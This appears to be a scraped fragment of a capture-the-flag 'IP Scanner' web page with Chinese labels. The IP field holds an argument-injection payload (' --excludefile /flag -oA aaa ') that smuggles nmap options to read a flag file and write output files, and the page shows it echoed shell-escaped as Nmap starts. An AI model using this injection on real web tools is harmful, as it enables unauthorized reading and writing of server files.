 IP Scanner
IP地址:
' --excludefile /flag -oA aaa '
开始扫描
目标ip: ''\\'' --excludefile /flag -oA aaa '\\'''
Starting Nmap 7.80 ( https://nmap.org ) at 2023-11-28 13:41
UTC